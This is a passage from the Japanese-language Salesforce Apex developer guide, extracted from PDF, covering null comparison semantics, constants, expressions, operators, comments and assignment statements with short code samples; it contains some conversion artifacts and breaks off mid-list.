**また、**Apex**は、**SOQL**と同じ条件セマンティックを使用します。これに基づいて、**SOAP API**および**Salesforce**ユー ザインターフェースでの比較が行われます。これらのセマンティックを使用すると、興味深い動作が発生しま す。たとえば、エンドユーザが英字の「**m**」の前の値という条件** (**値** <'m') **に基づいてレポートを生成すると、 結果に** null **項目が返されます。この動作は合理的ですが、一般にユーザは値を持たない項目を実際の** null **値 ではなく、単なる「スペース」文字とみなします。そのため、**Apex**では、次の表記はすべて** true **と評価され ます。**

```
String s;
System.assert('a' == 'A');
System.assert(s < 'b');
System.assert(!(s > 'b'));
```
<span id="page-61-0"></span>メモ: **上記の例では** s < 'b' **の評価は** true **になりますが、**'b.'compareTo(s) **は文字を** null **値と比 較しようとするため、エラーを生成します。**

# 定数

Apex **定数は、一度初期設定されると変更されない変数です。**

**定数は** final **キーワードを使用して定義できます。定数がクラスに定義されている場合、変数は宣言内で、 または静的イニシャライザメソッドを使用して一回のみ割り当てることができます。この例では、**2 **つの定数 が宣言されます。最初の定数は、宣言ステートメントで初期設定されます。**2 **番目の定数は、静的メソッドを 呼び出すことで、静的ブロック内の値を割り当てられます。**

```
public class myCls {
   static final Integer PRIVATE INT CONST = 200;
  static final Integer PRIVATE_INT_CONST2;
  public static Integer calculate() {
      return 2 + 7;
   }
   static {
       PRIVATE INT CONST2 = calculate();
   }
}
```
<span id="page-61-1"></span>**詳細は、「**final **[キーワードの使用」](#page-105-0)** (**ページ** 86)**を参照してください。**

# 式および演算子

**式は、変数、演算子、単一の値を評価するメソッドの呼び出しからなる構成体です。このセクションでは、** Apex **の式の概要と、次のトピックについて説明しています。**

42

- **• [式について](#page-62-0)**
- **• [式の演算子について](#page-63-0)**
- **• [演算子の優先順位について](#page-70-0)**
- **•** sObject **[式およびリスト式の拡張](#page-199-0)**

**• [コメントの使用](#page-70-1)**

# <span id="page-62-0"></span>式について

**式は、変数、演算子、単一の値を評価するメソッドの呼び出しからなる構成体です。**Apex**では、式は必ず次の いずれかの型になります。**

**• リテラル式。次に例を示します。**

```
1 + 1
```
**• 新しい** sObject**、**Apex **オブジェクト、リスト、セットまたは対応付け。次に例を示します。**

```
new Account(<field initializers>)
new Integer[<n>]
new Account [] { < elements > }
new List<Account>()
new Set<String>{}
new Map<String, Integer>()
new myRenamingClass(string oldName, string newName)
```
**• 代入演算子の左側で機能する値** (L **値**)**。変数、一次元リストの位置、**sObject **または**Apex**オブジェクト項目参 照のほとんど、などです。次に例を示します。**

```
Integer i
myList[3]
myContact.name
myRenamingClass.oldName
```
- **•** L **値ではない** sObject **項目参照。次のようなものがあります。**
	- **– リスト内の** sObject **の** ID (**「**[Lists](#page-52-1)**」を参照**)
	- **–** sObject **に関連付けられた子レコードのセット** (**特定の取引先に関連付けられた取引先責任者のセットな ど**)**。この型の式は、**SOQL **クエリおよび** SOSL **クエリとよく似たクエリ結果を返します。**
- **• 角括弧で囲まれた** SOQL **クエリまたは** SOSL **クエリ。**Apex **でその場で評価できます。次に例を示します。**

```
Account [ aa = [SELECT Id, Name FROM Account WHERE Name ='Acme'];
Integer i = [SELECT COUNT() FROM Contact WHERE LastName ='Weissman'];
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```
**詳細は、「**SOQL **および** SOSL **[クエリ」](#page-179-0)** (**ページ** 160)**を参照してください。**

**• 静的メソッドまたはインスタンスメソッドの呼び出し。次に例を示します。**

System.assert(true) myRenamingClass.replaceNames() changePoint(new Point(x, y));

# <span id="page-63-0"></span>式の演算子について

**演算子を使用して式を相互に結合し、複合式を作成することもできます。**Apex**では、次の演算子を使用できま す。**

















# <span id="page-70-0"></span>演算子の優先順位について

Apex **では、次の演算子の優先順位の規則を使用します。**



### <span id="page-70-1"></span>コメントの使用

Apex **コードでは、単一のコメントと複数のコメントを使用できます。**

**•** 1 **行のコメントを作成するには、**// **を使用します。**// **の右側の同じ行にあるすべての文字は、パーサーで 無視されます。次に例を示します。**

Integer  $i = 1$ ; // This comment is ignored by the parser

**• 複数のコメントを作成するには、コメントブロックの冒頭から末尾までを** /\* **と** \*/ **で囲みます。次に例を 示します。**

```
Integer i = 1; /* This comment can wrap over multiple
                  lines without getting interpreted by the
                  parser. */
```

```
代入ステートメント
```
**代入ステートメントは、次の** 2 **つの形式のいずれかで値を変数に代入するステートメントです。**

```
[LValue] = [new value expression];
[LValue] = [[inline soql query]];
```
**上記の形式で、**[LValue] **は、代入演算子の左側に入力できる式を表します。その具体的な内容は次のとおり です。**

**• 単純な変数。次に例を示します。**

```
Integer i = 1;
Account a = new Account();
Account[] accts = [SELECT Id FROM Account];
```
**• 参照解決されたリスト要素。次に例を示します。**

 $ints[0] = 1;$  $\text{access}[0]$ . Name = 'Acme';

**• コンテキストユーザが編集権限を持つ** sObject **項目参照。次に例を示します。**

```
